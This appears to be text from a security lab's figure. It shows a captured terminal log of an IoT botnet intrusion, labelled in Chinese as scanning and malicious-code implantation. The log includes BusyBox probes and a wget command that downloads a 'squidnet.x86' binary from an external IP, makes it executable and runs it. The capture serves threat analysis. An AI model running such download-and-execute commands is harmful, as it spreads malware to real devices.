 ~# /bin/BusyBox echo -e '\x6b\x61\x6d\x69/run/lock' > /run/lock/.nippon; /bin/BusyBox cat
/run/lock/.nippon; /bin/BusyBox rm /run/lock/.nippon
kami/run/lock
文件夹扫描
~$ /bin/BusyBox kura
kura: applet not found
...
~$ rm /run/lock/.t; rm /run/lock/.sh; rm /run/lock/.human
...
~$/bin/BusyBox wget
http://193.228.91.124:80/uih7u8jy7of7y8o9d6t68it67r8y76t7823tg8weuq/squidnet.x86 -o - > kurc;
/bin/BusyBox chmod 777 kurc; /bin/BusyBox kura
恶意代码植入
网络安全应急技术国家工程实验室